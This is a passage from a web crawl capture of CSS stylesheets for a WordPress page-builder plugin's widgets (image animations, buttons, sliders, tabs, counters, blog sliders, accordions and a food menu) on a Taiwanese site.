}/*# sourceMappingURL=animated-heading.css.map */

--- FILE ---
content_type: text/css
request_url: https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/image-widget/image-css/image.css?ver=6.8
body_size: 805
content:
.react-image {
  position: relative;
  width: 100%;
  height: 100%;
}
.react-image.yes .veritcal {
  animation-name: veritcal;
  animation-timing-function: linear;
  animation-duration: 12s;
  animation-iteration-count: infinite;
}
@keyframes veritcal {
  0% {
    transform: translate3d(0, 0, 0);
  }
  50% {
    transform: translate3d(0, 30px, 0);
  }
  100% {
    transform: translate3d(0, 0, 0);
  }
}
.react-image.yes .veritcal_two {
  animation-name: veritcal_two;
  animation-timing-function: linear;
  animation-duration: 12s;
  animation-iteration-count: infinite;
}
@keyframes veritcal_two {
  0% {
    transform: translateY(100px);
  }
  50% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(100px);
  }
}
.react-image.yes .horizontal {
  animation-name: horizontal;
  animation-timing-function: linear;
  animation-duration: 12s;
  animation-iteration-count: infinite;
}
@keyframes horizontal {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(100px);
  }
  100% {
    transform: translateX(0);
  }
}
.react-image.yes .rotated_style {
  animation: rotate1 30s linear infinite;
  -webkit-animation: rotate1 30s linear infinite;
}
@keyframes rotate1 {
  from {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}

.image-rotate {
  animation: rotation infinite 14s linear;
}

/* Rotation frame*/
@keyframes rotation {
  to {
    transform: rotate(360deg);
  }
}
.reveal-item {
  position: relative;
  display: block;
  overflow: hidden;
}

.reveal-item .reveal-animation {
  position: absolute;
  top: 0;
  width: 100%;
  height: 101%;
  background: #DD5903;
}

.reveal-item .reveal-animation::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  transition-property: transform;
  transition-duration: 1s;
}

.reveal-animation.reveal-primary::before {
  background: #0c0c0a;
}

.reveal-animation.reveal-dark::before {
  background: #000;
}

.reveal-animation.reveal-white::before {
  background: #000;
}

.reveal-animation.reveal-top.aos-animate::before,
.reveal-animation.reveal-bottom.aos-animate::before {
  transform: scaleY(1);
}

.reveal-animation.reveal-start.aos-animate::before,
.reveal-animation.reveal-end.aos-animate::before {
  transform: scaleX(1);
}

.reveal-animation.reveal-top::before {
  transform: scaleY(0);
  transform-origin: 0% 100%;
}

.reveal-animation.reveal-start::before {
  transform: scaleX(0);
  transform-origin: 100% 0%;
}

.reveal-animation.reveal-end::before {
  transform: scaleX(0);
  transform-origin: 0% 100%;
}

.reveal-animation.reveal-bottom::before {
  transform: scaleY(0);
  transform-origin: 100% 0%;
}

[data-aos=reveal-top],
[data-aos=reveal-start],
[data-aos=reveal-end],
[data-aos=reveal-bottom] {
  transition-property: transform;
  transition-delay: 1s;
}

[data-aos=reveal-top] {
  transform: scaleY(1);
}

[data-aos=reveal-top].aos-animate {
  transform: scaleY(0);
  transform-origin: 100% 0%;
}

[data-aos=reveal-start] {
  transform: scaleX(1);
}

[data-aos=reveal-start].aos-animate {
  transform: scaleX(0);
  transform-origin: 0% 100%;
}

[data-aos=reveal-end] {
  transform: scaleX(1);
}

[data-aos=reveal-end].aos-animate {
  transform: scaleX(0);
  transform-origin: 100% 0%;
}

[data-aos=reveal-bottom] {
  transform: scaleY(1);
}

[data-aos=reveal-bottom].aos-animate {
  transform: scaleY(0);
  transform-origin: 0% 100%;
}

[data-aos=reveal-item] {
  visibility: hidden;
  transition-property: visibility;
  transition-duration: 0s;
}

[data-aos=reveal-item].aos-animate {
  visibility: visible;
}/*# sourceMappingURL=image.css.map */

--- FILE ---
content_type: text/css
request_url: https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/button/button-css/button.css?ver=6.8
body_size: 203
content:
.react-button a {
  display: inline-block;
  color: #fff;
  padding: 12px 30px 12px;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0px;
  background-color: #DD5903;
}
.react-button a:hover {
  background: #ffecec;
  color: #111;
}
.react-button a svg {
  width: 20px;
  position: relative;
}/*# sourceMappingURL=button.css.map */

--- FILE ---
content_type: text/css
request_url: https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/slider/slider-css/slider.css?ver=6.8
body_size: 2013
content:
/* RT Slider CSS -----------------
-----------------------------*/
.rt--slider {
  position: relative;
}
.rt--slider .rt-slider-navigation {
  width: 100%;
  margin: 0 auto;
  z-index: 10;
  position: absolute;
  top: 50%;
  left: 0;
  margin-bottom: 45px;
  text-align: right;
  display: flex;
  flex-wrap: wrap;
  transform: translateY(-50%);
}
.rt--slider .rt-slider-navigation .rt-slider-next,
.rt--slider .rt-slider-navigation .rt-slider-prev {
  color: #B0B0B0;
  transition: all 0.5s;
  font-weight: bold;
  font-size: 14px;
  width: 50%;
}
.rt--slider .rt-slider-navigation .rt-slider-next i,
.rt--slider .rt-slider-navigation .rt-slider-prev i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  background: #fff;
  display: inline-block;
  border-radius: 100px;
  text-align: center;
  font-size: 16px;
  transition: all 0.5s;
  font-weight: bold;
  border: 1px solid rgba(0, 0, 0, 0.05);
  box-shadow: 0px 9px 18px rgba(24, 16, 16, 0.0509803922);
}
.rt--slider .rt-slider-navigation .rt-slider-next i:before,
.rt--slider .rt-slider-navigation .rt-slider-prev i:before {
  transition: all 0.5s;
  color: #000;
  font-weight: 700;
}
.rt--slider .rt-slider-navigation .rt-slider-next i:hover,
.rt--slider .rt-slider-navigation .rt-slider-prev i:hover {
  background: #DD5903;
}
.rt--slider .rt-slider-navigation .rt-slider-next i:hover:before,
.rt--slider .rt-slider-navigation .rt-slider-prev i:hover:before {
  color: #fff;
}
.rt--slider .rt-slider-navigation .rt-slider-next {
  padding-right: 50px;
}
.rt--slider .rt-slider-navigation .rt-slider-prev {
  padding-left: 50px;
  text-align: left;
}
.rt--slider .rt-slider-navigation .rt-slider-prev i {
  text-align: center !important;
}
.rt--slider .swiper-pagination .swiper-pagination-bullet {
  width: 10px;
  height: 10px;
  background: #fff;
  opacity: 0.9;
}
.rt--slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: #EE403D;
}
.rt--slider .single--item .content--box .slider-title {
  color: #040404;
  font-size: 60px;
  line-height: 70px;
  letter-spacing: -0.03em;
  font-weight: 700;
  margin: 0;
}
.rt--slider .single--item .content--box .slider-subtitle {
  font-size: 18px;
  font-weight: 400;
  line-height: 23px;
  margin-top: 11px;
  margin-bottom: 55px;
}
.rt--slider .single--item .content--box .slider-btn {
  display: inline-block;
  background: #83B735;
  color: #fff;
  padding: 15px 32px;
  border-radius: 3px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: bold;
}
.rt--slider .single--item .content--box .slider-btn:hover {
  background: #040404;
}
.rt--slider.slider-style5 .single--item .content--box {
  width: unset;
  max-width: unset;
  margin: unset;
}

.rt--slider.slider-style2 .slider-subtitle {
  font-size: 18px;
  font-weight: 400;
  line-height: 23px;
  margin-top: 11px;
  margin-bottom: 10px !important;
}
.rt--slider.slider-style2 .rt-slider-navigation {
  margin: 0;
  position: absolute;
  top: 50%;
  right: 1%;
  left: unset;
  transform: translate(-50%, -50%);
  z-index: 260;
  width: 60px;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-next,
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-prev {
  padding-left: 0 !important;
  width: 60px;
  height: 60px;
  border-radius: 6px 6px 0px 0px;
  background-color: #ffffff;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);
  text-align: center;
  transition: all 0.5s;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-next i,
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-prev i {
  border-radius: 6px 6px 0px 0px;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-next:hover i,
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-prev:hover i {
  background: #ffbd27;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-next {
  border-radius: 0px 0px 6px 6px;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-next i {
  border-radius: 0px 0px 6px 6px;
}
.rt--slider.slider-style2 .single--item {
  position: relative;
  padding: 50px 50px 30px 50px;
  background: #fff;
  border-radius: 20px;
  border: 1px solid #E9ECF1;
}
.rt--slider.slider-style2 .single--item .content--box {
  display: flex;
  align-items: center;
}
.rt--slider.slider-style2 .single--item .content--box .slider-subtitle {
  margin: 0;
}
.rt--slider.slider-style2 .single--item .content--box .slider-title {
  font-size: 20px;
  font-weight: 700;
  color: #031424;
  line-height: 29px;
}
.rt--slider.slider-style2 .single--item .content--box .slider-btn {
  margin-top: 40px;
}
.rt--slider.slider-style2 .single--item .description {
  margin-left: 30px;
}
.rt--slider.slider-style2 .single--item .review-body .desc {
  margin: 30px 0;
  border-bottom: 2px solid #E9ECF1;
  padding-bottom: 5px;
}
.rt--slider.slider-style2 .single--item .review-body .star-rating .star {
  position: relative;
  color: #DD5903;
  display: inline-block;
  font-family: rt-icons;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  height: 16px;
  line-height: 27px;
  text-align: center;
  text-decoration: inherit;
  vertical-align: top;
  width: 26px;
}
.rt--slider.slider-style2 .single--item .banner-image {
  position: relative;
}
.rt--slider.slider-style2 .single--item .banner-image .quote {
  position: absolute;
  top: 0px;
  right: -17px;
  top: 16px;
}
.rt--slider.slider-style2 .single--item .review-end {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.rt--slider .star-rating .star-full:before {
  content: "\e821";
  position: absolute;
  left: 0;
  top: 0;
}
.rt--slider .star-rating .star-half:before {
  content: "\e82a";
  position: absolute;
  left: 0;
  top: 0;
}
.rt--slider .star-rating .star-empty:before {
  content: "\e82b";
  position: absolute;
  left: 0;
  top: 0;
}
.rt--slider.slider-style4 {
  position: relative;
}
.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item {
  border-radius: 10px;
  min-height: 570px;
  padding-left: 85px;
}
.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item .slider-subtitle {
  background: #fff;
  color: #000;
  font-size: 14px;
  font-weight: 400;
  display: inline-block;
  margin-bottom: 15px;
  margin-top: 0;
  padding-left: 10px;
  padding-right: 10px;
  border-radius: 50px;
}
.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item .slider-subtitle img {
  display: inline-block;
  padding-bottom: 5px;
  padding-right: 5px;
}
.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item .slider-title {
  font-weight: 600;
  font-size: 50px;
  color: #000;
  text-transform: uppercase;
  line-height: 60px;
}
.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item .slider-description {
  color: #777777;
  font-size: 14px;
  font-weight: 400;
  margin-top: 10px;
  margin-bottom: 50px;
}
.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item .slider-btn {
  color: #000;
  font-size: 14px;
  font-weight: 600;
  background: transparent;
  text-transform: uppercase;
  text-decoration: underline !important;
  padding: 0;
  transition: all 0.6s;
}
.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item .slider-btn:hover {
  color: #777777;
}
.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item .content--box {
  z-index: 10;
}
.rt--slider.slider-style4 .rt-slider-navigation {
  justify-content: space-between;
  opacity: 0;
  visibility: hidden;
  transition: all 0.6s;
}
.rt--slider.slider-style4 .rt-slider-navigation .rt-slider-next,
.rt--slider.slider-style4 .rt-slider-navigation .rt-slider-prev {
  width: 150px;
}
.rt--slider.slider-style4 .rt-slider-navigation .rt-slider-next i:hover,
.rt--slider.slider-style4 .rt-slider-navigation .rt-slider-prev i:hover {
  background: #ee403d;
}
.rt--slider.slider-style4 .rt-slider-navigation .rt-slider-prev {
  padding-left: 15px;
}
.rt--slider.slider-style4 .rt-slider-navigation .rt-slider-next {
  padding-right: 15px;
}
.rt--slider.slider-style4:hover .rt-slider-navigation {
  opacity: 1;
  visibility: visible;
}

.rt--slider.slider-style3 {
  position: relative;
}
.rt--slider.slider-style3 .rt-slider-navigation3 .rt-slider-next,
.rt--slider.slider-style3 .rt-slider-navigation3 .rt-slider-prev {
  z-index: 25 !important;
  width: 10px;
  position: absolute;
  left: 50px;
  top: -2px;
  opacity: 0;
  transition: all 0.5s;
}
.rt--slider.slider-style3 .rt-slider-navigation3 .rt-slider-next i,
.rt--slider.slider-style3 .rt-slider-navigation3 .rt-slider-prev i {
  background: transparent;
}
.rt--slider.slider-style3 .rt-slider-navigation3 .rt-slider-next i:before,
.rt--slider.slider-style3 .rt-slider-navigation3 .rt-slider-prev i:before {
  color: #fff;
}
.rt--slider.slider-style3 .rt-slider-navigation3 .rt-slider-next {
  left: unset;
  right: 50px;
}
.rt--slider.slider-style3 .single--item {
  min-height: unset;
}
.rt--slider.slider-style3 .single--item .content--box .slider-subtitle {
  text-align: center;
  font-size: 14px;
  font-weight: 400;
  color: #fff;
  margin: 0;
}
.rt--slider.slider-style3 .single--item .content--box .slider-subtitle a {
  z-index: 15 !important;
  font-size: 14px;
  font-weight: bold;
  color: #fff;
  padding: 0;
  background: transparent;
}
.rt--slider.slider-style3 .single--item .content--box .slider-subtitle a:hover {
  text-decoration: underline !important;
}
.rt--slider.slider-style3:hover .rt-slider-next,
.rt--slider.slider-style3:hover .rt-slider-prev {
  opacity: 1;
}

.elementor-widget-rt-slider {
  position: relative;
}
.elementor-widget-rt-slider .left-quote {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  z-index: 2;
}
.elementor-widget-rt-slider .left-quote img {
  width: 100%;
  height: auto;
}
.elementor-widget-rt-slider .right-quote {
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  z-index: 2;
}
.elementor-widget-rt-slider .right-quote img {
  width: 100%;
  height: auto;
}

.rt-slider-navigation {
  display: flex;
  align-items: center;
}
.rt-slider-navigation .rt-slider-next,
.rt-slider-navigation .rt-slider-prev {
  color: #B0B0B0;
  transition: all 0.5s;
  font-weight: bold;
  font-size: 14px;
  width: 50%;
}
.rt-slider-navigation .rt-slider-next i,
.rt-slider-navigation .rt-slider-prev i {
  width: 54px;
  height: 54px;
  line-height: 54px;
  background: transparent;
  display: inline-block;
  border-radius: 0px;
  text-align: center;
  font-size: 16px;
  transition: all 0.5s;
  font-weight: bold;
  border: 1px solid #eeeeee;
  box-shadow: none;
}
.rt-slider-navigation .rt-slider-next i:before,
.rt-slider-navigation .rt-slider-prev i:before {
  transition: all 0.5s;
  color: #000;
  font-weight: 700;
}
.rt-slider-navigation .rt-slider-next i:hover,
.rt-slider-navigation .rt-slider-prev i:hover {
  background: #DD5903;
  border-color: #DD5903;
}
.rt-slider-navigation .rt-slider-next i:hover:before,
.rt-slider-navigation .rt-slider-prev i:hover:before {
  color: #fff;
}
.rt-slider-navigation .rt-slider-prev {
  position: absolute;
  left: -110px;
  top: 54%;
  transform: translateY(-54%);
}
.rt-slider-navigation .rt-slider-next {
  text-align: right;
  position: absolute;
  right: -110px;
  top: 54%;
  transform: translateY(-54%);
}

.testimonial-style2 .rt-slider-navigation .rt-slider-prev {
  position: absolute;
  left: 80px;
  top: 29%;
  transform: translateY(-29%);
  z-index: 1;
}
.testimonial-style2 .rt-slider-navigation .rt-slider-next {
  position: absolute;
  right: 80px;
  top: 29%;
  transform: translateY(-29%);
  z-index: 1;
}/*# sourceMappingURL=slider.css.map */

--- FILE ---
content_type: text/css
request_url: https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/tab/tab-css/tab.css?ver=6.8
body_size: 621
content:
.rts-tab-style-one .button-area {
  padding: 30px;
  border: 1px solid #EDEFF3;
  border-radius: 20px;
  background: #fff;
  text-align: left;
  min-width: -moz-max-content;
  min-width: max-content;
}
.rts-tab-style-one .button-area button {
  background: transparent !important;
  color: #5D666F;
  padding-bottom: 20px;
  border-bottom: 1px solid #EDEFF3;
  margin-bottom: 15px;
  font-size: 18px;
  font-weight: 600;
  text-align: left;
  padding-left: 0;
}
.rts-tab-style-one .button-area button:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.rts-tab-style-one .button-area button.active {
  color: #0B4DF5;
}
.rts-tab-style-one .tab-content {
  margin-left: 25px;
}
.rts-tab-style-one .tab-content .rts-tab-content-one {
  margin-right: -8px;
  font-size: 16px;
  font-weight: 500;
  color: #1C2539;
  line-height: 26px;
  margin-top: -4px;
  margin-bottom: 24px;
  animation: slide-down 2s ease-out;
}
.rts-tab-style-one .tab-content .rts-tab-content-one ul {
  list-style: none;
  margin: 20px 0 0;
}
.rts-tab-style-one .tab-content .rts-tab-content-one ul li {
  margin-bottom: 10px;
  font-size: 16px;
  color: #5D666F;
  font-weight: 400;
  position: relative;
  padding-left: 28px;
}
.rts-tab-style-one .tab-content .rts-tab-content-one ul li:before {
  content: "\e853";
  position: absolute;
  font-family: "rt-icons";
  left: 0;
  top: 0;
  font-size: 20px;
  color: #0B4DF5;
}
.rts-tab-style-one .tab-content .rts-tab-content-one a.rts-btn {
  margin-top: 40px;
  display: block;
  max-width: -moz-max-content;
  max-width: max-content;
}

@media only screen and (max-width: 1024px) {
  .rstab-main.vertical ul.nav {
    margin-right: 0;
  }
  .rts-tab-content-one {
    animation: slide-down 2.5s ease-out;
  }
  .rstab-main.vertical ul.nav.bubble li a.active:after {
    display: none;
  }
}/*# sourceMappingURL=tab.css.map */

--- FILE ---
content_type: text/css
request_url: https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/counter/rt-counter-css/counter.css?ver=6.8
body_size: 451
content:
/** Counter up CSS ----------------------
----------------------------------------*/
.counter-top-area.yes .rs-counter-list .count-text .rs-counter {
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.counter-top-area {
  position: relative;
  padding: 0 !important;
}
.counter-top-area .rts-counter-list .counter-icon {
  display: inline-block;
}
.counter-top-area .rts-counter-list .counter-icon i {
  font-size: 50px;
  color: #dcdcdc;
  line-height: 60px;
  transition: all 0.3s ease 0s;
}
.counter-top-area .rts-counter-list .count-text .rs-counter {
  font-size: 50px;
  color: #DD5903;
  line-height: 60px;
  display: inline-block;
  transition: all 0.3s ease 0s;
}
.counter-top-area .rts-counter-list .count-text .title {
  font-size: 18px;
  color: #666;
  line-height: 18px;
  transition: all 0.3s ease 0s;
}
.counter-top-area.style1 {
  text-align: center;
}
.counter-top-area.style1 .count-number span {
  padding: 10px 0px 10px 0px;
}
.counter-top-area.style2 .rts-counter-list {
  display: flex;
  align-items: center;
}
.counter-top-area.style2 .rts-counter-list .counter-icon {
  position: absolute;
}
.counter-top-area.style2 .rts-counter-list .count-text {
  box-shadow: 0px 2px 20px rgba(24, 16, 16, 0.0705882353);
  width: 100%;
  padding: 40px 40px 40px 70px;
  margin-left: 60px;
}/*# sourceMappingURL=counter.css.map */

--- FILE ---
content_type: text/css
request_url: https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/blog-slider/blog-slider-css/blog-slider.css?ver=6.8
body_size: 998
content:
.rt-blog-slider .blog-meta {
  font-weight: 500;
  text-transform: uppercase;
  font-size: 14px;
  display: flex;
}
.rt-blog-slider .blog-meta .cat_list {
  padding-right: 3px;
}
.rt-blog-slider .rts-read-more {
  color: #fff;
  font-weight: 600;
}
.rt-blog-slider .rts-read-more i {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #fff;
  border-radius: 50%;
  margin-right: 12px;
  color: #fff;
  background: #2B2F39;
  font-size: 14px;
  transition: 0.3s;
  display: inline-block;
  box-shadow: 0px 9px 18px rgba(24, 16, 16, 0.0005);
}
.rt-blog-slider .rts-read-more:hover i {
  background: #DD5903;
}
.rt-blog-slider.slider-style-1 .blog-item .image-part {
  margin-bottom: 36px;
  position: relative;
  overflow: hidden;
}
.rt-blog-slider.slider-style-1 .blog-item .image-part a img {
  transition: all 0.5s;
}
.rt-blog-slider.slider-style-1 .blog-item .image-part .blog-badge {
  position: absolute;
  right: 20px;
  top: 20px;
  background: #DD5903;
  color: #fff;
  font-size: 14px;
  text-align: center;
  width: 80px;
  height: 80px;
  text-transform: uppercase;
  padding: 3px;
  line-height: 16px;
}
.rt-blog-slider.slider-style-1 .blog-item .image-part .blog-badge .b-date {
  font-size: 50px;
  line-height: 50px;
}
.rt-blog-slider.slider-style-1 .blog-item .image-part .blog-badge .b-month {
  font-weight: 700;
}
.rt-blog-slider.slider-style-1 .blog-item .image-part::before {
  content: "";
  display: block;
  width: 90%;
  height: 92%;
  position: absolute;
  left: 50%;
  top: 50%;
  border: 2px solid #fff;
  transform: translate(-50%, -50%);
}
.rt-blog-slider.slider-style-1 .blog-item:hover .image-part a img {
  transform: scale(1.1);
}
.rt-blog-slider .blog-content {
  padding-bottom: 15px;
}
.rt-blog-slider .blog-content ul {
  margin: 0;
  margin-bottom: 2px;
  list-style: none;
}
.rt-blog-slider .blog-content ul li {
  list-style: none;
}
.rt-blog-slider .title {
  line-height: 32px;
}
.rt-blog-slider .title a {
  color: #000;
  font-size: 24px;
  font-weight: 700;
  line-height: 30px;
}
.rt-blog-slider .title a:hover {
  color: #DD5903;
}
.rt-blog-slider.slider-style-2 .rts-blog-h-2-wrapper {
  padding: 40px;
  border-radius: 30px;
  border: 1px solid #EDEFF3;
}
.rt-blog-slider.slider-style-2 .rts-blog-h-2-wrapper .image-part {
  margin-bottom: 30px;
}
.rt-blog-slider.slider-style-2 .rts-blog-h-2-wrapper .image-part img {
  border-radius: 30px;
}
.rt-blog-slider.slider-style-2 .title {
  margin-top: 15px;
}
.rt-blog-slider.slider-style-2 .rts-read-more i {
  background: #F5F5F5;
  color: #000;
}
.rt-blog-slider.slider-style-2 .rts-read-more:hover i {
  color: #fff;
}
.rt-blog-slider.slider-style-2 .blog-content {
  padding-bottom: 0;
}
.rt-blog-slider.slider-style-4 .blog-item:hover .image-part img {
  transform: scale(1.1);
}
.rt-blog-slider.slider-style-4 .blog-item .blog-badge {
  background: #DD5903;
  display: inline;
  padding: 7px 15px;
  font-size: 14px;
  font-weight: 700;
  color: #fff;
  position: absolute;
  top: 0;
  left: 50px;
  z-index: 1;
}
.rt-blog-slider.slider-style-4 .blog-item .image-part {
  overflow: hidden;
}
.rt-blog-slider.slider-style-4 .blog-item .image-part a img {
  width: 100%;
  transition: all 0.5s ease-out;
}
.rt-blog-slider.slider-style-4 .blog-item .image-part::before {
  content: "";
  width: 100%;
  height: 100%;
  display: block;
  background: linear-gradient(360deg, #0e0e0e -6%, rgba(17, 17, 17, 0) 125%);
  opacity: 1;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
}
.rt-blog-slider.slider-style-4 .blog-item .col-bottom {
  position: absolute;
  bottom: 22px;
  left: 40px;
  z-index: 1;
}
.rt-blog-slider.slider-style-4 .blog-item .blog-content {
  padding: 15px 20px 0px 8px;
}
.rt-blog-slider.slider-style-4 .blog-item .blog-content .blog-meta {
  margin-bottom: 7px;
}
.rt-blog-slider.slider-style-4 .blog-item .blog-content .post-categories li a {
  font-weight: 700;
}
.rt-blog-slider.slider-style-4 .blog-item .blog-content .title a {
  color: #fff;
  display: inline-block;
  line-height: 28px;
}
.rt-blog-slider.slider-style-4 .blog-item .blog-content .title a:hover {
  color: #DD5903;
}/*# sourceMappingURL=blog-slider.css.map */

--- FILE ---
content_type: text/css
request_url: https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/accordion/accordion-css/accordion.css?ver=6.8
body_size: 958
content:
.rts-accordion.style1 .accordion-item {
  background: transparent;
  border: none;
  padding-bottom: 30px;
  position: relative;
  padding-left: 60px;
}
.rts-accordion.style1 .accordion-item:last-child {
  padding-bottom: 0;
}
.rts-accordion.style1 .accordion-item .accordion-header button {
  background: transparent;
  border: none;
  font-weight: 700;
  font-size: 18px;
  line-height: 23px;
  box-shadow: none;
  padding: 0;
  position: relative;
  color: #1C2539;
}
.rts-accordion.style1 .accordion-item .accordion-header button:before {
  content: "";
  position: absolute;
  left: 0;
  background: #fff;
  border: 5px solid #DD5903;
  height: 20px;
  width: 20px;
  left: -11.4%;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 30px;
  background-color: #fff;
  z-index: 5;
  transition: 0.3s;
}
.rts-accordion.style1 .accordion-item .accordion-body {
  padding: 15px 0 0;
}
.rts-accordion.style1 .accordion-item:after {
  content: "";
  display: block;
  width: 1px;
  height: 100%;
  border-left: 2px dashed #DF0A0A;
  top: 3px;
  left: 18px;
  position: absolute;
}
.rts-accordion.style2 .accordion-item .accordion-header .accordion-button:not(.collapsed) {
  box-shadow: none;
}
.rts-accordion.style2 .accordion-item .accordion-header button {
  background: transparent;
  border-top: 1px solid #e9e9e9;
  border-bottom: 1px solid #e9e9e9;
  font-weight: 400;
  font-size: 18px;
  line-height: 24px;
  color: #ffffff;
  height: 60px;
  align-items: center;
  display: flex;
  padding: 0 20px;
}
.rts-accordion.style2 .accordion-item .accordion-header button span {
  color: #DD5903;
  margin-right: 4px;
}
.rts-accordion.style2 .accordion-item .accordion-header button .accordion-icon {
  font-size: 16px;
  display: block;
  margin-left: 8px;
  margin-right: 0;
}
.rts-accordion.style2 .accordion-item .accordion-header button .accordion-icon-active {
  display: none;
  margin-left: 8px;
  margin-right: 0;
}
.rts-accordion.style2 .accordion-item .accordion-header button .accordion-icon,
.rts-accordion.style2 .accordion-item .accordion-header button .accordion-icon-active {
  position: absolute;
  right: 30px;
  top: 50%;
  transform: translate(0px, -50%);
}
.rts-accordion.style2 .accordion-item .accordion-header button[aria-expanded=true] {
  border-top: none;
  border-bottom: none;
  background: #fff;
  color: #1C2539;
}
.rts-accordion.style2 .accordion-item .accordion-header button[aria-expanded=true] .accordion-icon {
  display: none;
}
.rts-accordion.style2 .accordion-item .accordion-header button[aria-expanded=true] .accordion-icon-active {
  display: block;
  font-size: 16px;
}
.rts-accordion.style2 .accordion-item .accordion-body {
  background: #fff;
  padding: 0px 30px 20px 20px;
}
.rts-accordion.style3 .accordion-item .accordion-header .accordion-button:not(.collapsed) {
  box-shadow: none;
}
.rts-accordion.style3 .accordion-item {
  margin-bottom: 30px;
  box-shadow: 0px 7px 18px rgba(24, 16, 16, 0.05);
  margin-bottom: 20px;
  border: none;
}
.rts-accordion.style3 .accordion-item .accordion-header button {
  font-size: 18px;
  color: #1C2539;
  font-weight: 700;
  padding: 24px 40px;
  background: none;
  font-family: "Arapey", sans-serif;
}
.rts-accordion.style3 .accordion-item .accordion-header button span {
  color: #DD5903;
  margin-right: 10px;
}
.rts-accordion.style3 .accordion-item .accordion-header button:after {
  content: "\f078";
  font-family: "Font Awesome 5 Pro" !important;
  background-image: none;
  top: 0px;
  position: relative;
  transform: none;
  color: #DD5903;
}
.rts-accordion.style3 .accordion-item .accordion-header button[aria-expanded=true] {
  border: 1px solid transparent;
  background: #fff;
  color: #1C2539;
  border-radius: 5px 5px 0 0;
}
.rts-accordion.style3 .accordion-item .accordion-header button[aria-expanded=true]:after {
  content: "\f077";
  font-family: "Font Awesome 5 Pro" !important;
  background-image: none;
  top: 0px;
  position: relative;
}
.rts-accordion.style3 .accordion-item .accordion-body {
  background: #fff;
  border-radius: 0 0 5px 5px;
  padding: 0px 35px 35px 35px;
}

.rts-accordion.style1 .accordion-item .accordion-header button[aria-expanded=true]::before {
  content: "";
  position: absolute;
  left: 0;
  background-image: none;
  height: 50px;
  width: 50px;
  left: -14.6%;
  background: #DD5903;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 30px;
  z-index: 5;
}/*# sourceMappingURL=accordion.css.map */

--- FILE ---
content_type: text/css
request_url: https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/food-menu/foodmenu-css/foodmenu.css?ver=6.8
body_size: 910
content:
.rt-fmenu-item {
  margin-bottom: 20px;
}
.rt-fmenu-item .rt-fmenu-item-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.rt-fmenu-item .rt-fmenu-item-inner .rt-fmenu-img {
  overflow: hidden;
}
.rt-fmenu-item .rt-fmenu-item-inner .rt-fmenu-img img {
  width: 100%;
  max-width: 100px;
  border-radius: 100px;
  margin-right: 30px;
  transition: all 500ms;
}
.rt-fmenu-item .rt-fmenu-item-inner .rt-fmenu-content .rt-fmenu-title {
  background-image: linear-gradient(to right, #111 50%, transparent 50%);
  background-size: 200% 2px;
  background-position: 100% 100%;
  background-repeat: no-repeat;
  display: inline-block;
  font-size: 24px;
  font-weight: 400;
  line-height: 35px;
  cursor: default;
  color: #111111;
  margin: 0;
  transition: all 500ms;
}
.rt-fmenu-item .rt-fmenu-item-inner .rt-fmenu-content .rt-fmenu-title:hover {
  background-position: 0% 100%;
  color: #111;
}
.rt-fmenu-item .rt-fmenu-item-inner .rt-fmenu-content span.batch {
  background: #DD5903;
  display: inline-block;
  margin-left: 4px;
  padding: 2px 9px;
  border-radius: 30px;
  color: #ffffff;
  font-size: 12px;
}
.rt-fmenu-item .rt-fmenu-item-inner .rt-fmenu-content .rt-fmenu-des {
  font-size: 14px;
  color: #666666;
  pointer-events: none;
  cursor: default;
  margin: 0;
}
.rt-fmenu-item .rt-fmenu-item-inner .fmenu-price span {
  background: #ffffff;
  padding: 6px 22px;
  border-radius: 30px;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  color: #111111;
  cursor: default;
  transition: all cubic-bezier(0.39, 0.58, 0.57, 1) 0.3s;
  box-shadow: 0 0 30px 3px rgba(0, 0, 0, 0.031372549);
}
.rt-fmenu-item .rt-fmenu-item-inner:hover .fmenu-price span {
